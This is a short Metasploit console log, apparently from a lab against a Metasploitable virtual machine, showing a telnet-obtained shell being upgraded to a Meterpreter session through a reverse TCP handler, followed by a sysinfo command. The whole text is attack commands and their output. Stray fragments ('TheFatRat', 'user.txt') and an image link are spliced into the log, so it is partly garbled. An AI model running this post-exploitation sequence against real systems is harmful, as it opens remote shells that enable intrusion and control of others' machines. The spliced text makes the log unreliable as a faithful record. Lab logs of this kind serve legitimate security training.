 msf5 auxiliary(scanner/telnet/telnet_login) > sessions -u 3
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [3]
TheFatRat
[!] SESSION may not be compatible with this module.
[*] Upgrading session ID: 3
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.42.133:4433
[*] Sending stage (985320 bytes) to 192.168.42.129
[*] Meterpreter session 4 opened (192.168.42.133:4433 -> 192.168.42.129:49768) at
2019-11-09 08:31:20 -0500
[*] Command stager progress: 100.00% (773/773 bytes)
msf5 auxiliary(scanner/telnet/telnet_login) > session 4
[-] Unknown command: session.
msf5 auxiliary(scanner/telnet/telnet_login) > sessions 4
[*] Starting interaction with 4...
user.txt
meterpreter > sysinfo
Computer     : metasploitable.localdomain
OS           : Ubuntu 8.04 (Linux 2.6.24-16-server)
Architecture : i686
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter >